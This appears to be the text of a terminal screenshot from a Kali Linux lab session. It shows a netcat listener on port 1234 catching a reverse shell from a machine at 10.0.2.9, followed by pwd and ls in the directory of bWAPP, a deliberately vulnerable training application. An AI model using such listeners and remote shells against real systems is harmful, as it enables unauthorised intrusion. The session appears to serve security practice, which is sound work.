 File Actions Edit View Help
root@kali: / root@kali: ~
root@kali:/# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.9] 47807
pwd
/var/www/bWAPP
ls
bWAPP